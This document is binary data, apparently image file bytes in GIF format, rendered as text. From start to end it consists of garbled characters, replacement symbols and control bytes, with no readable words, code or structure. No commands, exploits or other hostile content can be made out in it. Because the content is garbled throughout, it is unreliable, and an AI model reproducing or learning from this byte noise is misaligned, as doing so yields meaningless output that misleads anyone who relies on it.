Zz�ZR�&H�i�Z4H�����L��g8O�X�> ���~C�4��?��+)�2�)����2��qH�sp�1�
&P!
X
p�`��x�Q� p� <Hp���7؇JX�% Sx�2X�~ض��1t(D�PH�H�P���`9L�������A�d�H�r#��O�4�%��J4­h
�<ь~2d� �#x�N�O�<��0�}H�l� P�?��l$���8v�Z����q�h�� � l��l+��g�"	l�h�D�I$"(<ȃ�7 ���<�
���ځ��(��2�(�*'�*H-G%�3j��2?�)VI��H$0�N�EjF���II��q,x�#H�x��@���� $�!`R�F9����c�j�^}�s�
�@��G��0S(��6L��ؖ<P`�MJ'C�P�@�x�g�X �� x�&> H����$P�7�wK��iT��`-��Ǡ��K~���0�r��b$���@��)�Ox�Cx�U7�uБ��r?z�U�>hP���r<s}�ڲ��"�8�`0������u�v��y��D�+�"86  �H�tʀ0֚v*�@@�2؂�x3+S�����������U�g�p;�h�(� K�P`szF��(A⥂u�r`�L`�/XOȁ�a P��6 �rĄ&z ��ن ��p�Y�J� p�����H=�P�T� ���N� n �� (����XO�Y`lB�8��'Kk89�����AЃB�����=�|�� ���ω��W�rk+�Yy� �P�e(�� z��1���ȑ!�� rt+�63p�P�J�Au�paH!G��ԝ�tNY?ku(Ts�,��}��4 ��}K��'�(R1�v�!j�,Y�(R�-e�l�t��Ӟ�J�.��C����?2h࣫�.[�Q��
߫g�Xh�KO�
�m�`��ܤ�rh�@��r�m��P"0� %3��H�������@���C��Y)�5[�����2p����
�&/ذS�L];��ؖ-�%������
�]����<g�:R�Ś	����J zE��AX �8�X�"�!�2���� �5�� 3D�4DY����	'���*��u�%��� �u�Pj��#C�1�#g#�`���j��CO�c �G�:(G\��
�`�CE0�DV<�O?�<@!Tc�~魲���,r�/0���uCt$��?#���	s��� \yu�"Z @����nȐ����쐱E��U��ڟVN�=� 
(�)�\2�1�#��ev�fJ6TC4��O��H
x��QD����e���;XQC�
(�@p$�@� KPA��$��xPQ�* %]gz��Ҹ����B�RH[�� p�3�X��O��GD �N���E5��?���?gD�BE�#B	X�	p؀@��Ȱ�G@�� ia6�h�=����&��Lc�? �?OP� 6�C�.�GQd��Xa����kC.8��7Ϩ��I��K�B%�9�q�?Q(1��wX8=���A$[lQ�LZ�^T�@uhZCE$Ez�D EpQGM��O��a1_7G	CN��l!U��+�N4}D
�b�� z�Pl٥�����}�,Brvċ�bq�B���D�<Q��`�����=���0�	@�(�@�c�pE(p ����9ى�@�$A�"�"�`Ok�A��Pla��_zƳHȰ�T���� &�!9 �4�-�j(�ߋ\u3Y�g��G
�8������h=KIn��?�h��<1Y�I�
0�� !���'��-��[9O6���!M^P� ��
`���5�	 �� A
�g���@���E�\��\Rn <��	0�-���.�uE�a`���P���S���5���P3Ђ�PЄ��`>�"`��Bb R��f0�*T��h`�����	3�8�?��>�l�qM
����!x(D
Ѣ8�c_`����4찂��! �5( ��$l�\��z�T���� ���<��)7������d�A� ����\�g.���*'�X[H}�;8 xx����6h�Jf873ţ��E(�sܩ��f�Z�bHk�������RS� �F�Ij�f�P����������� @۵��i3A�@<h�s8�&+���)�}�d:��X����B`���ˢ\@B��*�ŒgAp�"\�����p`Ç:�DāZ�  н��	`����2x�PjE@6�
O�C<!���}�����-�doZ\�������hH
a�o������`�
H@���0�wL�@�d0E���D���%`'x���D���7� RL��S`��S]`�2 �@x��>��Դ|�v�'"�TE�C�K1���P*,8:����+���/b+mP���ʟ���V� #��xͭ�H���#�����s�`39j���� �h�Cz�  A`3d��.�u"�����8���� Up���2�A���aY{��p(  �b �+7HC� �/
v@��C3f���1�W���|e�x"�уt�B�+/Q�Q,(ೆ$�� �?�قm��̊�љ;��"`"����"����x�2���AP�!R  �c2�af~E���$$����vr�X
@�,C��͙������N�v�8��_�q�'B�Z���C@�Ԭrw�s�czZ	'��A�@�j�D����1:C���� �����QE]Z�A��4����D� �`��">�����8�l����b�cvhhq`E�^6 !�D~(�?��v�����О��?$��m�;Yv�/�D_��}la|�54tv�C��;�0�ک�ph�����9�ƉlܧΙmH�>ӂj���lN�� �(�b��:�h≈��n4�
PSOB `&��ՠ{U@�0�@Ђ_Ѕ�0���*��K��,��Jj 6�����	��Ȭ�P� ����GK!�V�?$@� 6����+�C!A�!��]�CKP�<
���
"]P� �1D�C���?���A�����?A*��~鈔}�j����A���̆��!�4�	h�	 �?����&��� ���Xҝ����9���U���@����CA$Pp�X�U��V�x�1x������,߬i���9��9����$����XQsXQ�4�)��!�@,�1dCC�@C��T���D8U�SY��#���A�|����L���jA�&��j����M�~l��%�P�C0p�p��`Pɹ�$SV�Nj]Lj��"���ά��Hܨ�l,`B  @P��Jx �F�?h�)@�O�Q�Y|C��3`g�a�"Cl?T�)�@"AS��4l������� �9� M��
䁒	�0�U�°���B�Di��b�C7 6�)d�N�T08�y�x,A6P �Y��P���< π�K�V�,�EaE&��ZzE$T�=��"��(�C ��^�V��pA����۰��$ �%�õ�16`�,�GaC�Cf�A"HC|�g�5��9��@"�?@���%,�����B� AՀ���]"��$����D� qbC.�$@T:���*��>L	��W����
�,�a�i-�0RULʥV� �U��W��.��4  � ,����l��S�0 ![a»]���)$�3�4�6Tf�@!�A�@;��?@{1  @��ixΙ�D�'��?��|���}IA*  Bu��Q��A�C���	��$�oXe8�C�����ř�4��1���!�h�Vg��_0���>^
��9�|����T���)(�(R@Y[�U��&CT�4�fC��?dA5����8`�4p�( ���i&
�x�'dA�JӍ��?Ԁ�RP�pEքe�?�A��*��B�,��X���T���-^�!<�0���n��Z�QAgA1Q個%���&�@U�[��?�hdS��ꈹi�2yߟ�������&��3���@��&LûM�C��`�?h�FA
ϳjA�X�XA��X�unRD���K��_�D��T�ڬ�FF 
�0�H��G������J�0d"�$��l�$�)�L�@��|6�� ��ט���[�=
8��?tA"�l!�Ju�u��3ЫY(�Z~љ��U��T�&h���XP�'*��Ц�tJL�DA�FVP�́�K�A���T�q2N�E�1� �!ƍQ �pY'��P�Ŋϼ�JL1��@��a������B*|i�.P9A���~5�uQ[�R�I�_eT���r����4�I ��?�D&" �٩\ي�g���|p��]��@���(  4A�Y`6p���(� ��*O�a�Ct��8��dZ��Q��䀔p�+1����j��_�G�({�������W� Ch�:L��&ʹt����7���qF�
Z�� �����Cx�4��X0�:԰��C���7�!��t��pA�x�I��f����@n�A� Ǯg0BDm����I0%OT����~T�3��$� h� �ʊ��G,�K�[g�,��L����u&�!P�(���5٘����3��ͅI����)[��B�%6�a��8��0C�p뗠��3�C �t�Lq	�����}���C*0�W����`	���h'aT�{(���TU ���{�(�����.�zE2�d�./�kE�I䀹:�_�J�C!y���������3s@��5UAQ��
 
X��^����8�<�0C���;# h�������ѦZA��=�9x@!`���������nnRC�u@L�q�TP��䪱�AC�󔜬�0�b=A���UD��A"T̫�j,@:��7xC����2$�
ƁV�3.(� ms�
A!C�Ig�^�$���.��&�uSCخ$Hsb%�&�A;�Ch�!�N�4� ����+��7��4( pB:�@�,���JoFI�Kk�8��V�Pq��4c@���H��M�ꢳLx>�?��eEC�@祃7�L\�ݶ�?x��? ��B>��r����~6�Y7�XO<C�����8�ێ�) @�9�K[8���?h�� ���&	�? �CĆ"$V� L1�Xm6U�`���z��L@&i5��anR�a��3��h	"d�*�`���>Q<�lDB�A�1Z��<��C��V @?0�3L���.?��
��C�� }<|����ڥ�U��ۥ΀����%� �L�<4&�@GA��x�(AdQ ���a�ې�|EMo��tViǀ���ERO����(q��՞֤�VP`H�!�H���K��C`��;�����!)Wt��x��.C���At�26Ϻ�{Փ!�&!�:_*ӂpA����]ϡ8@:� �b VZFi��1�� ��~��!�$�
�����,B� �̆4��.Ӂ����������8�CT�G(@���?B X�8X�5����0��)@*��˙2�����{�p ܻ2�C? �3���p~�75�UI�-���L��
8��� rU�4@@(��noP��o���FC��?$A ��U��a�8��F�d ���):A�<A���.��*���b�?x�A��@D��?�T�&�NT�aB����P!y�g_*��@�!�{�uC�I?@�?�u߰�);8�-GЉ�V9ܱ�[����dX  ��.�!,�iԓ����P\��"BN?��.�ӟ*#�ӣ��L�<A���B|B"�C,����fPB4�#Ќ:��T��R"B�gA�TҥK�Ϙ S�������%��y�?�Ws�Ql2������B���i��ϗ �T:��[AiE5[����Bɋ	�<��"ȋ���[���?(,�C�E +����	&db���:.��PG
T���qR4��y�$��F�:O�T�2G�,H�������
� #̨qn�TY��9�'J�(=��	�B:���T�B���S��N��ժ��N�eIDGG�,:���2��,Ss$���_���N�2A<��ԧϊ'~d�*��������x�(J��|�&GO$Yr ��A ��7ޜa�ç3�e�%R�3	� R�$?���}�_�������Ƃ#�������x!9���ϗ(�@�V��>ވ�oҚ!�>��CD���/�2ĭ����a�7Ƣj��Ђ�"�x��*�@Z!	52Ad�>|�Ġ�HB
������)�'4��%��x$�$�	0�I&��O�4�pB�6�tB	��0�(��G����A_�|�7�N����* ��D+90	�@jDF)�I"öt�'~8PEP+kb�qp")���-;]S%����'"u�ӞrH�Z�)9@�#�Xb�ž7���Ib���#�>�t!�']"�"�`�:2�	�0KC���B	 �PR? �b���>���32�'?@��F�c��1�2`�s�("�(�5|#�5��5�H")�C�4��-�`�	 2ˏ$�H��5㔮8�#�I����wO�e9��[��B�7�����_#��%���1N�Ï74��])ވ���9��"�pi�� ��Gԍc�,�������zA� gP��g�hK3& �r�YP����}�k��S���1��_�L��=��ë&$�k�X7Ì)�u��!��8E�	�;T��p�甜A����+��9�ﵷ��O?e�F���'�Z�%Dbʮ��RB�Ep"MDr(,��ǚ����?۫׽���ƁU�� B�	d��cB,�<��^��R�����
3�f��H ��M�~+�_��"�+�+��*�c��l��Sy��D�1-@	:`S���p�8QP���A�ep~hD���������
A�$A|�:EI��o�M�E�ȸå��$� �` G��İ�	4"RQP��e�� O��YN�\� P�@11"��7%Q'j��tv/jxK���I�x���!,h��!��������Cb8 1��e-�?ah�;�g8��P*��� >���wz�ZAb�1�!
����p�}�p�k�����°B⫡���hZ�9������hrncZ��t�1�!NTJ������
A氇FN-	L8 -Q���DQ���7�V��#�i�+̡M�X*�&<(pIڰ����cm�ҭ��V�Am�T�Q4���-��#Z���1B$hf	�����ÿ���F�pVg߁�����k�4�' A�(ȁV�LD�0{�0���²	�������AR� �`��V:%{C# 8��"`��8��d:��|ZC��0�;��`� �x�D��#�c�F�m(�q ���	H�HڐYN�
����p l��j�;2��A�_:�є� �7ĠL�]��� �81�������.k`8����
ˠ�\����١�0D#� �=dB��l~~K��?A�C��J�?F؆uM+[ْ�F@�X��[�V	$��b��	��0�[)�p;[�D?H�X��,X�I�u�;&p�I	�)("��5d�"&����x鐖խ�!�  �!�09�(H��L��|�,#창1H괌�-@� �	-�A�� �{I��s �F���4��	�@��B�aC9-�;�R���#��F��c�6� ��EpT"���A�& 8d �'r&>	A�&a5�3A����mX&�"jFH��`��2��� E$<F����O,B�hB���`~���!�`I.�W��6�E���7��hJ0	�y��5�ܖ�]3��`�:�����$*� ZA*�[s�D�x�q�A d�7X��� �?� ��q�.d%k�
�@,O����w������Q�F�@J��T�P�A���x���	rFS9A;T�
�b�6�wW�	O+!'��`֬�u�r]&8�jbL�� �5������@BE;���5��>(�R���	NAEn�8��˹Z2aK�k��'�'d��$��`Im���>b���'�L� �@�?*p�1@~��a�p�����T�s�A��-`�9y^�d7�KN ����B�b��Hw%�L��5���A(A����
�W	f>�H�x@Bр���@ap����Ca� � ��#j����j��l�m�`Y��^�j�����$��m����Ҧ?r ���~\�
npK����D�� �	AE
��T��KaZK�NfX�j��NAX��`���� (�������&둪��H�����`�����$� [A�X��̫��HP��$A�����젨����p)
*Nʥ?l��
ɬ�&b���d��`4���� *��0ZA|�`���8�`�L� A��*le,Bq
�d� !�� ��`�Ay���Z��ڨk<Ͳ ��X	$� ܭ�(��~@�Fp,�Lj�GT���#�N�ՄKIx��VNE
�\`�b&���2F	��1� T�*@���lq�n̈́����*��
A��\i�$�$*@�^�ak ��'f�@$�L�BH��)�HA�#�c�
�n� �,�A�k^.��b��m,�-	���`���Hm���H,P|"� r��,
��@>���*�@l�K�$,��$+� ���,�2Ԑ�
����g�B_L���-����� �cH�,���̡�.�����Ƃ� �����#���4B�"��T�{R��@�(Ǒ��nKJ.ڄ8�%>N���"©���b���@	� /v3,b� 02�`$G� �"�H�
Xaqn�uf� �
IT�c���$���L��G��1b���xp8�C���aa,���$�9� �p�@�~ �`�bk�����@���'�S���0� �_�
����~�,�JN	� 24	ؠj�N� �0���Fl-S����%2�`� ����o*��%�g�A>s"������ZA2���C�N�`w�ab؎mR�'�Ķ~�9��� +��i@���C��,�����A���"���!N�`9����H��:�����BD����F�����k�.g)i�^&�F��JU����D������ҦO�8$��b��>�^`q�2�������NI�Z�i�d%	� �D1�,CB��pK̚*�� �
�k�b���)��)"�A���N���A4�ؠ��$�9Y�Ǝ���H��� �pSt	����\'9�����*[�A�"ݬrԯ!?jb&�Z��i�N�,�������d�@mq���4�J
� g��@�`^�4"*Ae	�O&ҡC�r�$5a�D��������~K<}*�r��D`�.�f���8�� l�Ύl$>�><��f���&�pR"�r@������'g!�I�ܡu�ŧε0D����iw�@N/b�~�)�
�A\ �( O�
�l��㮊`*�T�$``q����@{/��!��B�O���0n�<���oA�3|��� ��6j��N<�ڦV涧���� ��@E,��`��`�0fm��h���CR� /�0�)
@�&���t�FM���$EJ`��!�*� =�Z4]�:�O_�0@�� Q'+v� a�A!�@W�N���ij-!�`��l�#1��zu,���6�Y�`m)��������
ӏr"0������f����|��f["/��xJP��dU�
��8�) Њ��I$�gm2��Z�ܮM��&Ha6HEA�2AN��@�@y�)�Xy��Fi���	-��?* #C1�*� ٶ��`��؞�##��9�f9��ap:��
�d��<���sT`Lg�*��ض�@ֲX� R���BRb
��A݄3�q���*� ���@Wy�@>L�p��à8fda� �:�7�	j:�&A* ��YѮjTWO.�� @�A怏M��W�@)��b�@	��Cq~�RNu��v'��K �!2]�(m!���"
B�r��F�rk��v����@A�͏gN�`Y�붖p$�ĺ�!mr$�h@	?�����a��3$�`*!�a�6J�� ��3F�9����L ��&��	~C	pV	蠕��0
��R��؀	�&��:����b�h( �>�h�-��+07�FC��� D�+�Iu('�N�ƶa��s�B�SM�=�DB� � ��	hk���*a��/A=-�� ӄ��&*m�I��@����On'�+��Z� ct�%� IHҔ�:$��.�ղN�	]��@m	u�V�Ҩ����:uu,( {~��W�܄�� 4@%O� a�N�X���4�$^�ڦE�,?@¦N�򤋍g�o
AB�A����l*J dZ@]� j��i��2��&�[g�]��Pf��b׀Ӕ�$ ��/S��XO.PFX* �=�
w��	�@~CWS���+��f $J\SOxh�JJ��ӆ�諹���xE��z*��Ĩ�v$��o�ր���:� �&\�a�҆�O��%pm|�b`d�~�q9�b˛j��*�c !S�K���?��c�$.���^C~��F��@G�����`3c��?���C��U��S����B�l�P���̀CQ�A�(`�� �� ���A��b��Vޠ%�T��r�#��Fٌ�|s��v�#���MV3�?���+ke5��~1��&���m
ꊀ��wumt�5�mm�
=t@����̸�w�~��H�s�f�j��@ ��A@D!������� ��@	���/2�9������Qȯ��
im�������=�#̌j���&XI�b}I��]��݀���7W�7���m%�@�̯( �Ab��x��Xy�7��C  F��}���/�1�×|A� �gɱ�����s��<�++t~T��92��)�X!��Z�
#��3��x�1�[��Y+�X�\}�7���a`ח8A�H$"��������$�F��@�@@F�J  �f`3��F@��M`|/y���[�v���U����$ؘ�)+�8%��2���������'���`��9S����A��PaB��!(��?�Z�;���w���HP�!C��A��F�(Q �8vl���y�@p&���� o�k�O��1����@Fm�T�(j�b�
�ʨaǌ �Ga��`P	��.���R5�ӑŉ�>!Bt� ��P �q���w~��_��_��[�؂�Xk��xFd�paD�Ӕ��B��@p�h�� �D�D8�C��@�4{�1t���$�#������rF���2��7�?'-�D�����}K�]>�����m��E��b��G}��|n���
i�A�7h��8ʴ �E���y:�ÓO����Q�HxlxH?P��uT�?���_ٵ�gLD a�@�A�"G/~'\b@8����s�E��]`�$G�d�q��h]T�L<��e+x�f�]�%B,O�Q �|��3�(��?j��DAqs8:<�BEAP(DY�D^��Flc�0Q~HN���L����9�j��w^�L�"
0���u�љ�LI�w�u	�\� bf+�sfG!8�+A+���֮�O@NyYY��G�:L3�3< "I����O�c�	��CY�&�?��C�	�*SM�
�;F�S�6 a�)xL��B�g$��?L�@!�g��&%���<�z̦��3�ؐE)CG3���U��zpw2�'�S�?k(��3đ�?,_O��R��N <����A1�wth�Up�H!Y�D�}��O9gH��~Ǭ_o�l�w�L��҆�p!|E:=��6�F�q���?j,\�<�*�CDǝ��lZ���!d��?J��; ��2Ȟ8�q��g���;L3�@ ����B�!��������|x�A-p8���吇po8MPd�����&��@�����.t,[���3Ɓ���/b�@�Q�&�	���e? \PvYCӲ�k�	��*�
��8�����a<Ȱ���	J�������<�	-SF ��?�!
�y��?5��lAF�C:*֒���!�.tؠ`(���J0���s�8�a2����q@�������r��<��( ���?��TD�5@@q�GX ��A�� �;h�����Q�,��`� �?*�vP�9���?��I�ZT�^ �@4ABϠI�� !�TP��аH��8� 3��w�#D	C��쩻�)M��\ 
P���2�����o��h���� ��~�����e���p�?�ُ�*��3���@v�ä�$<�P��
��:���~X V�dH�� �(�P�a�xr1����'�l��9�a�2,�T��7	R�xAQU��@Z��*�����;���$�#�F��� ��%;g�	��!k���^I9�)oy8)I�H��\��� �QF�T����32��~x6��h�Gϡ����}��gY�~�C����8PXD���G��v� ��A�8�Mh�8` ��`mc�]���D�á-��Y��?�K��HF`�t� NjA*��t� �e�5<+ZePc�HE*(�?����9H��i�� )�ƥ��Z�O!%�g�9ئV ~2�HSێ�ZR
��cW;ҁ|�ȃG���&���e������������ �T0�Ԡ�B8��J�4űr�6�p�C�P � <�DyoЃ�DV��+�8�c�� jsR8�����8j �Dx��l?��JX����h�,��;(�Qe�#���Gێ?�PŒ^���T �5��KM,>�@�Wi�=5�@�.pAQZ�']qT�Xӡ]4�
'Hb@�{��2�o���$��@C�C	�-���Ũh���J�4�l0�"/
�>Y4y�ȯ��Y�Z����th�1iK�[�!5q�B�ڗ
�ߖH������V�G],�x  fD�� !�
��j��Q|-m l����9����ΠV�A�E`�|�P	�����@p�I�Sqz�gܷ���J�y�]�/nI���r8��ݰ2}Z��� ���EpA/��&�3<R� �M#����Oj�s�����jX6�IC�c�J 	qx�JjW� 	E��[�ȳd�?�����{� x�'oy8V��>H�`�m�c�
P�7>��۷C�����P�H+r���I��tE�C�&�~ف����M @>:��J���V���5�f���s����[�O��@�� ��@:�!6ӡ2P����4�PA�!Vd��C���O2�s��i�%c3�Vu�>2�/��
Ǥ<w�<G 5yaJ� i�0�Q�P\��h�ZRWw�_
P���LZP��Z�Q�&R&&���'� T4�5�6v}77���oY([#�C��$uJK3k�T�@�K$�M�PEW�UpzH�x���TXAB���1� 1�Q` [  ��P�G �� �%QMo��Vo$5.:�ePl  �[��@�3o
�
�55P�� ��a��v GZ�p�Yf���G\ րc'!	VQ��_��J�T1�fN�\�L:�?�/.�B��	* HTTh�f���c1TG�Ddq�&:$H y2�� 0����-���P� 8@yIP��9(b����
�`�Y�{� �D��UI�`@e`��YE�ZJw�`b�pU!�I �`�5H%h����wR�vp7_�GN2��@[�q�C���� p�K�q��Q -p- ��&fۥ;��T���ӎ�;0gf
��/` �	Z�D����ۤNp��Q��I�0�5RG�I[� K�ZpX5-�l��3�����	l` LP���', �Z�V���Z2X6��� ��V�'3�
`c����SZ���?�� ��=����P\ �KH�C�$T���W)Zi�8#pG1�^Hm �T��Pl �E�V�C\@T�d�<D@2�z���*�PL /;�h�$�Se 5	�MEP�n�j0"@P�o
�E�V�w{Zj` TP�K7!�tX�g9ӤܦH{�@P�I�WM �Z@y�y8�$D�qPn%$q�8h�rۅe��]�Y�`����YG�aG@��%WqGn�����(Z9@ݰ����R��)s�rD�UC%[���)@�t�)�"�6�����e�����h\� tj up�:���
��T�;Pz���d/ P����
�q�i��Ci�	
� ��N"0\dFNH�r�X���ud����P0q��lu�cͥ��P;� �p�}����@�@�����9`2E�UI�P�p��j�J���e�f��50IP�ذ �`%�T��jT`(�Z��
_�G��V�
]�Qj�`�Zp砉G#�FBo�Tx8���s��kM����ySy^���x2���wV6`J�&���@.�; ��0��K�
��Ā����.��&��z�Q�`T��2�@tj��ZD�`�i�sʱV0
��`�@��Q	P
�g��Sl�W� ��v�p��J�F��h�o3ȉNH"�W;�	�h�;�t�1D�vUpE�py�`�U$N���;w�WevVǞ���Ժ
K�@��EJ`��eP&����j�G[%S�PT�K�` [� ΐ ��
��P� �	��  *�<F��)�p�����p�4L��b#:�%�Zd h�5���i���T8P� M�P28���vV�$X�N5V�r���O����vJ��WB��t��sop��5��G��>Hj�?\
0.
fc�_5Y\h�T��DXǛ�iBr�� ��
��X�K�(�	� T``��5� Lq�m���zg�@��0PB5@�2�E�s�WB2�\���$j^�GA l�`J�J" W`C10��d8���� 2�O` e�
4|^8l��5�"�Q�`�`�`��_!n��'�7o�|� �+�I�İ=��@J� w����� �������xWP�r.��pѣ`��
��m �E�Mkes1@��)E%�JH1�^&#x�sM��P�BƐ'EH{5������J(��g�JD���P���y��� ˽��ꖷ!gp�o�(�D �?`�
���S������x��� ��ө� C�M"H�e�
�p�ˣ�����|�[�
u�Z�PI0]�H�p�/�d�5��^hО��`V
���^xD\��lx�l�wXi��d�J� ��iP=�lZ���r�U�	ܗt��)�Z!�a�UI�p`P ���o�)�fP����6Pg�p}�P9�� |��	� k
l<�U�ZP��g.�Bj�۔�"�A@@�J�ji�L�?�%�6��W����Pe��`��+;�� ( qMc
E`��0
�z�#p�^z�^��  [eQ���@�::a�a�E�D`�M�հP�p�\�I�`��U ����P�z�Jp��G���͉� |@.CK�  �G[�01x��T[�۴�$ W�y�C�|��5�`�-�H���*�����M9q�?��j� ��D�W\v�C�GP�1��	��iG��R��Y�m��Sf��I0���RZ�g��X � �9X�Dp��2��F.p�ي�����t���
�N�@�� ��x�dt����L(&�����^5ES�G�� �`� C�	�|P�@j��J��
M <�Ω�m�XG��c<+�U���^��tY�<�Ћ��h� �� >���p��� K��Ǵs���x�ސ��	/`
�@8�<�����fXq�0�� Q �HpAiP;�m�tl�
Hpq8@`P������j�
\POW���;9��@@@򦐦`�mC�}9 ��1����	�DB<p���Q��p5p�v^���c .Z ��aU�yY�9���Gp���n��@0��`ް )�W������"�qP�#�U�)I�x�H� ��R27|�5p���@`�0/"�4w��2.P�E����!?�1̉F�@�gB��@@ �p��'W� MP����cL>.��m�e|^���s}��[�� e���&�mN�1`���m.�����i  A�ȅ�e(P� C�2��,�5^ �������a�oǎ�E�kQ��K�� ܠAK��7o����.�����E� E~D�D�IF�m��͈�aZ�:S���e�A2cǃi��)��O�5u��*;��ٴo�   B�#F�	�/A ����b�Z5
:b,��0C��J�2�B�Jx"�b!�mQ��0�:�(a�!8"�����Mp�[ "�?63Dv,8cG8��{�8�p@3f,FD>u�Ӂ(����(Y�/�y�'�)"�E9�p�ʈX�ʈ�P`���"��� �zF�~�9Ǯg��F�g�A�`G�2�#�����2���
��!o�m=擡�`�A�7��W8p�#\;��
��7r�#��zH�	&�Hc��v�A�NRn��3h��IH�뼑	���\@���	�L�	��a���cs�ү�,�`�j�	���
+G � �!B�� �EҙPR�� &,�j�BL����>�!fL�
�ivPcE#��B�>�A��.�#�'�Pbu�p�����Y���5��ϡ�z�A/�P"�q��p���
z� �Ӡ#��h����̈́|E�e� H*H�i�@���,�Y&b�� 
~H�#�fW���o4P�"�؁�gT���q�u<��]HL�`��J9G�ڂ���%��~�(��&� ر6=�@rx��"�I��&	D����5~�*�Ș�4���m%�D"�������8A%����:8����e�� �
X o6�X��z�Uu����D@�"�"�"�P#�$�P����@�|0d
@�hfg���
`v��f�W���W ��q� �]�Bu+�yvJ1`�ɜ���Ŕs�/w�>~@�����6�����6���-4�M��l٧'J�s����-kM3Yw�A9�(CG:&B�(dl��?^Uv��B����&�bNPBz�0��� ��`�$�!��A���B�h@:���3^� �
0��7��!	( �q!> n����rL&+nt�\ю  �xC���%lx�?�!)#8�d��G5V��yc 2pW5���� !{*Hs��}EG1��8�L:�� 7�$'���)�� �0�Eu���@�"���p"���&��z�`�ʲ  0aE`,R�!A�+Ȱ� T�V��F�6�������|F � �����c+���4�h���٠@��HE�6T��h�d���}X ���?d�#�#.@��p�Ɓ_�Gd����	�	�frJ�)�� �2�7���шA^h���$O �`�~�M`@ ��~P;9��*�ᇩ?�� @U��~HFCD�3�ITe(@����.� �e(��Ul ���4 �o��	�8;] v�E����E�B��@�C��#�c	T(��$@(����:2�����ȐI�X�h�i;�h�7�v�$ At�'p��xK�4�$�F�2�&X� �^2�.������ �:X!0��t�,��SPƼ񀼴�~�A-,��W�,#�P,#PAK�� +�!��� M�xÑXCu�A�@dTx@��5� :�A>(�������Z�&��5��z��  @:xõrPXt��� <��M�A2����q���%������i�l���Y4q� 	L�A ZR:��) �a���q\ &���`L���^+�H���<�V0/Q6"<Y���;�@�dAN��V�ZƝ:a4�Q����.�P%�
�d�*H��Є�D�=����5��7�ҕ�,�b$�5`�/�fbhZZ �(�!�����OA���k���n�3ڡ�H��X@H��D'M�YQp�~��1�О7D�gN�P/' �L+��XZ��#x,6u�.�t�K!#��?�P�8��@�?���F�Tp�@*����h[�H��v�l�\p. n4$P�	 �"<7�:ha�̑�}f�`,�~�� �Q�u�ʋK�͂4Ina���m��.�~���FF�@F��p��M�D���c���)��1+xp��~�#Y�Q�0����o��ч�c�$ˑ��n���aA���"�� ���1
@]&��TQD �`n ��J�6�`@���t�P�q�AX/kYd���Z��g �:��e�d��|�S!��;F�D�% &6���"f=�o�#p�=$)q<%ȁ�*�"�D��)�Xp
(+؁���t������`6�Ӆ"pPg`�$��X�!p�&��ʃ���}����@��в��
ӓ>��(��1�@������d
6��z�A'a  ���aJ��8��(�	q���s��)cB�@��C��1��S5p� 2�m�p�@�,��ȁXIq�H��=!��3+�S�)%H������7P=*2��0� �@�30 .�qpnx.iqpP ��Ġ�&�+xd�t0��3�Qc(�H 5�3��p�88!��$SC��#C;8����h�"A�z�>(�7H��`�3���9Ȅ8 ȁ7����
L�q����cy��2hDН0 9L P�I (�	 �h	ف@�#Ȅ!)�1�kCHS(8��ũR������ �B*��؆>P@�.�>T̹������j� H��H��ʼ���x���(ș�"�cъl�y��芭H� P��)�R��� ��@��oP��
8Gp�Ć���y%c`5����j�J&H�@����DR�-H��=/�� �8�����qS8�<��6Ȩq9!}Y�Z�+�kJ�b�t��H�~��!.D��B��$o�
���Ô���\H�"Ȃ�P�}p�-��X� L9�&��q �&����I��ϫ�@ Vc�����H$Ma��)GH(IJ .���"H��r` q$���Ǭ�g�D��M��И���u2�q���<%!�F���X2�eI���h43�e+�I!NLنo�K��� ��3�z�6xI�*h�+(@0��d#��E��0O�1K���x#7j�(݆m�26x���X��D�c���܆"��q8|��8x+��y��z������S��2�<������F-) 3	�ꛔ�����&��>����<{ڊo��&�-X��`+Ђ"x����:�*b�a�k��-0 gp�mѓ�î�7�;6�o ��g�
� �R�p�`p.P�'����吾����8������� p� 7�� aљ��{�D׻$�B:�@Z�qH��7"����@ @&s��W�H2��2�]�v� Ђ~}
У�lH��R�ν�2� x�T �&�����C%���J
 -3!)E�	 x� G+�t`�$?��V�T�����h����ӏ�� 	%�� 0 �q���!c?��h�st�I�I�
&p�2h:�i��x ˋ'�7���m�YQ v�B��&�6-p=*��a��T�Ž8>��v�a�̂������x�--'H�5���(����ٞ�"?�K���Fe(��2ʄ��A	�@	p�K���I�S�L��L�%P��7��ځ���( �#�}�20=�>H!���옢�Q����Mr��a+��2K�y�@�	 ����h�������Jé������\ЍͶ���p�F-J/�����@Bp@�k�_���D�Z� �n�I��*���EU���E��Eq(���Y�2J�+af�ڞ��
���������a�ւ�M9E�k�ߜUv����$�Snb%vbdPb3t��	��b�$,,�b(�P�*��+��8(�b���(��$&�	�Pۿ�!�_��^8��ib+n����ڌ?�>dA.���b*&�?�2��4.�EInd1.]F&�ҥ�!:�d���"v�x+3$ef�6��)eTfeSv�U��XneY~�Z>e[^�Y�e[F᎐����  !� � ,    � �  � �	H��A���)[�n�ҥ��m"���.RԘ#7p��Ir�I�&R�\ɲ�K�LĜ)����2o��ɳ'�:�
0��<�f̌!�NY�~�J�J� ;v�B �WcЌ!�F�,��g˪5��۶o_��`�]�0�ݻS�Ͽ�L����+�v�1c��ܹ�`�22U3k����4��BCfL,iҥ���Ztٔm�ʆCۻv�ҥ[7en�~s
יS�^���
8�|'$H�G��\[���;��`�2|�m�OUٳ ��&������>��n�X`���)y�C7�p�"� N���`��-``~>� n�Pa�j�`R>x��#�N�qJR,���f�#�<�5Ø;,�:������i�)�D EdQ"b��
#�T�!R�H#{Ҋ!v\1A�0�@ؤ�JdP@J�@�.�"� CTp�A j��T!�=\C8h��CqP`q�R*�QP@�y��J�Ђ�#��("�� �r(B1G?���w��k����F&{���;66��6�4��>���!s�3 �Ej�pƷ.�Q���Kn��rJ#q�!	8B�#��"/9Q(�Bx�A�)]�2C�P�*K,b@%�8��:J�<��7�Ai
P@1� P|0@��/���)���"Ђ-@���0QM5��C�B(A�1i���?M�sd��2�6e�E[�48x�48āHߖ}F9�1n+s�۶��nb���8CA����2Lj�0�Ad�0�8!�1����"�,Q��T�MCd@��$ԙX���tE�G��'}��Ψ�2�1�8h������?�
4�Ċ����M�8sK0�!6�8Y�Z��8�t�4�������m9H�	�����p��"N��o" �@�0�gp?��<`Ag�D
��t�`
K�ΐ ��A �`�|��-8��ԕ0u'��'V�� i�S  2���0��+F��S����ִ�a#�8 6ڰt4�Y�h <�!��d8Rj��,aFK@�x� ab���5�J�����@C����#�	O(�#�� ܠ��`�%H�K@� ̀Mp�t��% ��H6�ӕN9���
